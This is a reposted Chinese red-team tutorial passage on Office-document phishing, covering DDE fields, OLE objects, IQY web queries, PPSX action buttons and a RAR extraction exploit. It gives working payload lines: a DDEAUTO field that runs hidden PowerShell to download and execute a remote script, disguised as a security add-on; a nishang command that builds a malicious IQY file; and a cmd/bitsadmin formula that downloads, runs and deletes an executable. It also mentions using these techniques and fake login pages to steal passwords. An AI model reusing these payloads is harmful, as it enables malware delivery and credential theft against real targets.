

5)構造DDE釣魚文檔

創建一個文檔,之后雙擊打開 dde.docx,直接Ctrl + f9快捷鍵便可以快速幫助創建一個域,我們則只需要在花括號中添加如下指令(彈出一個計算器),實戰過程中可以遠程加載我們的木馬。

DDEAUTO c:\windows\system32\cmd.exe "/k calc.exe"



這里我用ps遠程下載我的馬。

DDEAUTO "C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden IEX (New-Object System.Net.WebClient).DownloadString('http://xx.xx.xx.xx/1.ps1'); # " "Microsoft Document Security Add-On"



點擊后上線。









6) word 中插入外部對象(OLE)方式欺騙

點擊即可上線。



7) IQY特性釣魚

利用下的Out-.ps1, 腳本生成包含惡意 url 的 iqy 文件。

powershell –exec bypass –Command "& {Import-Module 'C:\Epic\nishang-master\Client\Out-WebQuery.ps1';Out-WebQuery -URL http://192.168.1.5/iqy.html}"在iqy.html頁面中寫入:





=cmd|' /c bitsadmin /transfer c6c5 http://ip:port/a %APPDATA%\c6c5.exe&%APPDATA%\c6c5.exe&del %APPDATA%\c6c5.exe '!A0

傳輸是真的慢......

除了釣魚,也可以用這一特性竊取目標用戶的賬戶密碼等敏感信息。









8)PPT 動作按鈕特性構造 PPSX釣魚

由于我這里HTA上線可能是系統版本原因總出問題,所以我用hta 去加載 ps,然后再用 ps 去遠程加載執行指定的cs馬。

這里一定要保存成ppsx格式的。

點擊啟用即可上線。

9)RAR解壓釣魚

漏洞exp:



生成,發送給目標機解壓。由于臨時演示沒有做免殺處理,重啟機器后馬被火絨攔截了。

另外還有利用目標登錄口的釣魚頁面來竊取各種, Vpn , Mail , OA ,賬號密碼等,實際紅隊釣魚方式與細節非常多不一一舉例了。

免責聲明:本文系轉載,版權歸原作者所有;旨在傳遞信息,不代表本站的觀點和立場和對其真實性負責。如需轉載,請聯系原作者。如果來源標注有誤或侵犯了您的合法權益或者其他問題不想在本站發布,來信即刪。

聲明:本站所有文章資源內容,如無特殊說明或標注,均為采集網絡資源。如若本站內容侵犯了原著者的合法權益,可聯系本站刪除。